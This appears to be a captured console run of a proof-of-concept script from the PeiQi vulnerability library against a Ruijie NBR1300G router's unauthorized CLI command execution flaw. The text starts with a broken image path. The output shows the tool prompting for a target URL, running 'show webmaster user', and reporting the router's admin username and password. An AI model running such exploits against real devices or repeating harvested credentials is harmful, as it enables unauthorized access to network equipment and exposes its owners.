 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_P
捷NBR CLI命令执行漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷NBRNBR1300G 路由器 越权CLI命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 正在执行 show webmaster user
[o] 成功获取, 管理员用户账号密码为: admin/ 2312740
Process finished with exit code 0
PeiQi 文库